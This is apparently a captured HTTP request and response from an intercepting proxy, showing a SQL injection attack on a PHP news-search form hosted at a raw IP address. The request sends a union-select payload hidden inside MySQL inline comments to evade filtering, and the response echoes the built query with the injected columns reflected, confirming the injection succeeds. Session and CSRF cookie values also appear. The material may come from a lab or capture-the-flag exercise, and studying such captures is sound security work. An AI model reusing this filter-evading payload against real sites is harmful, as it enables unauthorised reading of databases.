 Request
Raw Params Headers Hex
Content-Length: 57
Cache-Control: max-age=0
Origin: http://114.55.36.69:8030
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/67.0.3377.1 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://114.55.36.69:8030/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=ski80ne1lv3b9nr0pk4ufefek5;
_csrf_name_7ace9e0d=e45f4acbe0b8a9b2a687f78b3589c89a;
_csrf_name_7ace9e0d__ckMd5=8dcf5f8aa56098c4; DedeUserID=1;
DedeUserID__ckMd5=a0afe25ce8b8ab97; DedeLoginTime=1571126759;
DedeLoginTime__ckMd5=74af7352edbea3e0
Connection: close
word=test'/*!unioN*/ /*1*/ /*!select*/ 1,2,3 %23&number=5
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
}
</script>
</form>
</div>
<div class="container" style="width:1000px; margin:0 auto;">
<form action="" method="post" role="form">
<label style=" text-align:left; color:#000000"  >
<!--SELECT * FROM  news WHERE detail LIKE '%test'/*!unioN*/ /*1*/ /*!select*/ 1,2,3 #%' limit 0,5
--><br>搜索关键词:test'/*!unioN*/ /*1*/ /*!select*/ 1,2,3 #<br><br><table valign=top><tr><td width=30px
vAlign=top >1.</td><td width=300px vAlign=top>2</td><td vAlign=top>3</td></tr></table><HR style=FILTER:
alpha(opacity=100,finishopacity=0,style=3) width=80% color=#987cb9 SIZE=3>
</label>
</form>
</div>
<div class="container">
<hr>
? < + > Type a search term 0 matches
4,150 bytes | 14 millis